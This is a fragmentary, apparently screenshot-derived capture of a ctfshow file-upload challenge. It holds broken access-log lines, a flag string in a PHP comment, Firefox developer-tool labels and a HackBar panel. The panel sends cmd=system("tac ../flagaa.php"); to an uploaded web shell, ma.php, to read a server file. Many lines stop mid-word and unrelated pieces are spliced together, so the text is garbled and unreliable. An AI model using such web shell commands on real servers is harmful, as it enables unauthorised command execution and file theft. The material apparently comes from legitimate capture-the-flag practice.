 /layer.css?v=3.1.1" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:90.0) Gecko/20100101 Firefox/90.0" 172.12.44.221 - - [21/Jul/2021:09:34:13 +0000] "GET /uplo
OS X 10.15; rv:90.0) Gecko/20100101 Firefox/90.0" 172.12.44.221 - - [21/Jul/2021:09:34:46 +0000] "POST /upload.php HTTP/1.1" 200 36 "http://01833f6a-4565-468
"$flag="ctfshow{08647749-fc2c-49a8-bde9-5746ada8d924}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-10-16 22:41:40 # @
h1xa # -*- coding: utf-8 -*- /*
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://01833f6a-4565-468e-b7c0-fbec8e9d485c.challenge.ctf.show:8080/upload/ma.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
cmd=system("tac ../flagaa.php");